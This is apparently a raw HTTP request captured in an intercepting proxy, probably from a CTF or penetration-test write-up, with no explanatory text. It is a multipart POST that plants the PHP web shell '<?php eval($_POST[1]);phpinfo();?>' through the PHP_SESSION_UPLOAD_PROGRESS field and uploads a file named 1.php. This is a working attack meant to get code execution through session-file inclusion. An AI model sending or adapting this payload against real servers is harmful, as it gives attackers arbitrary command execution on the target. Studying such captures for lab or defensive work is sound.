 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.222.188
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.222.185/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2rwkUEtFdqhGMHqV
Content-Length: 329
Connection: close
ss:s
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=6uu8r952rejihbg033m5mckb17
------WebKitFormBoundary2rwkUEtFdqhGMHqV
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php eval($_POST[1]);phpinfo();?>
------WebKitFormBoundary2rwkUEtFdqhGMHqV
Content-Disposition: form-data; name="file2"; filename="1.php"
Content-Type: text/php
sss
------WebKitFormBoundary2rwkUEtFdqhGMHqV--